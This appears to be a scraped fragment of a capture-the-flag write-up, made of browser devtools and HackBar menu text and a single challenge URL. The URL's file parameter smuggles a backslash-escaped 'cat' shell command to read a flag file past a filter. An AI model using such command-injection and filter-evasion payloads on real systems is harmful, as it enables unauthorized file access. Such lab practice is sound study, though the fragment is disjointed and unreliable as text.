 ?> /fl4444ggg/flag
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://569cf5e5-dde1-44b5-ad81-1b03b09e6f53.dynamic.szu.moe/findsth.php/?file=ca\t /fl4444ggg/
fl\ag;
Split URL